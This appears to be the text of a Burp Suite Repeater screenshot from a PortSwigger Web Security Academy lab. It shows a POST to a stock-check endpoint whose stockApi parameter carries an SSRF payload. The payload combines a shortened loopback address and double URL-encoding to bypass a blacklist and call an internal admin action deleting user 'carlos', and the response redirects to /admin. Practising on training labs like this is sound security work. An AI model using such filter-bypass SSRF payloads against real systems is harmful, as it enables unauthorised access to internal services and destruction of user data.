 Send
Cancel
<
>
Follow redirection
Target: https://0a11006f030d8f5f81b093040047008f.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a11006f030d8f5f81b093040047008f.web-security-academy.net
3 Cookie: session=638LMQdRwY983CDkZzEI0S6SzUroCuS5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a11006f030d8f5f81b093040047008f.web-security-academy.net/product
?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 66
11 Origin: https://0a11006f030d8f5f81b093040047008f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/%25%36%31%25%36%34min/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=V4RI0xpuywYydD039ae9wdKENHHkM2d3; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Custom actions